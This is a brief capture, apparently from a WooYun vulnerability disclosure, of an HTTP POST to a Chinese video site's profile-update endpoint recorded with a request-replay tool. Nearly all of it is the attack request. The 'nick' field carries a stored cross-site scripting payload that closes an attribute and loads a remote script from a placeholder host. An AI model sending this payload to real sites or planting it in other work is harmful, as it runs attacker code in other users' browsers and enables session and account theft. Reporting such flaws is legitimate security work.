 Live HTTP Replay
POST http://zone.ku6.com/user.htm?t=update
HTTP Headers
Host: zone.ku6.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:6.0.1) Gecko/20100101 Firefox/6.0
Accept: application/json
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
X-Requested-With: XMLHttpRequest
X-Request: JSON
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://zone.ku6.com/profile/
Send POST Content ?
nick="><script src="http://shell/xss.js"></script><meta
www.wooyun.org